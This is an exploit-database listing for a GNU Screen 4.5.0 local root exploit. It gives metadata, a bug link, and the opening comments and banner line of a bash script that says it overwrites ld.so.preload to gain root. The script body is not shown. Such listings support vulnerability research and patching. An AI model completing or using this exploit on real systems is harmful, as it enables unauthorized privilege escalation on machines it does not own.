 GNU Screen 4.5.0 - Local Privilege Escalation
EDB-ID:
41154
CVE:
N/A
EDB Verified:
Author:
XIPHOS
RESEARCH
LTD
Type:
LOCAL
Exploit: / {}
Platform
:
LINUX
Date:
2017-01-25
Vulnerable App:
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"